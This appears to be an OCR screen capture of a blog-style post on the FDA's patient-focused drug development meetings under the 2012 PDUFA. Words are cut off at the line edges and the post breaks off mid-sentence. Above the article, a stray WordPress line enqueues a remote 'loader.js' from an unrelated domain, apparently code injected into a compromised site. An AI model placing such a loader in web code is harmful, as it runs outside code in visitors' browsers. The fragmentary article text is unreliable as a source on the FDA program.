
on(){ wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true); });
tunity For Patient Input – Really!
A
wants to know how the process for soliciting patients for the “patient focused
ent” meetings is going.
ase “Patient focused drug development” may ring a bell with you, but if not, he
s:
esult of a long process initiated by new directives in the 2012 PDUFA, the
FDA
ed in 2013
that there would be 20 public hearings between 2013 and 2015 on d
at are serious and not well understood or well served by treatments. The 20 spec